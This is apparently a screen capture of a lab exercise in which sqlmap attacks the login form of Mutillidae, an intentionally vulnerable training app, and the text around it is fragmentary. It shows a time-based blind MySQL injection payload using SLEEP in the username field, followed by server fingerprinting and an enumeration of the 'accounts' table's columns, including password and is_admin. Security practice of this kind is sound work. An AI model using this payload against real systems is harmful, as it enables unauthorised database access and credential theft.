 nB&password=1234&login-php-submit-button=Login
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=june' AND (SELECT 8130 FROM (SELECT(SLEEP(5)))JKOs)-- ofdL&password=1234&login-php-submit-button=Login
---
[15:48:22] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: Apache 2.2.14, PHP 5.3.2
back-end DBMS: MySQL >= 5.0
[15:48:22] [INFO] fetching columns for table 'accounts' in database 'mutillidae'
[15:48:23] [WARNING] reflective value(s) found and filtering out
[15:48:25] [INFO] retrieved: 'cid'
[15:48:26] [INFO] retrieved: 'int(11)'
[15:48:27] [INFO] retrieved: 'username'
[15:48:28] [INFO] retrieved: 'text'
[15:48:29] [INFO] retrieved: 'password'
[15:48:30] [INFO] retrieved: 'text'
[15:48:31] [INFO] retrieved: 'mysignature'
[15:48:32] [INFO] retrieved: 'text'
[15:48:32] [INFO] retrieved: 'is_admin'
[15:48:33] [INFO] retrieved: 'varchar(5)'
Database: mutillidae
Table: accounts
[5 columns]
+-------------+------------+
| Column | Type |
+-------------+------------+
| cid | int(11) |
| is_admin | varchar(5) |
| mysignature | text |
| password | text |
| username | text |
+-------------+------------+
[15:48:33] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/172.16.32.100'
[*] ending @ 15:48:33 /2024-06-20/
┌──(kali㉿kali)-[~]
└─$
/home/kali/Documents/
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
sql.txt
"sql.txt" | 724 bytes | Pla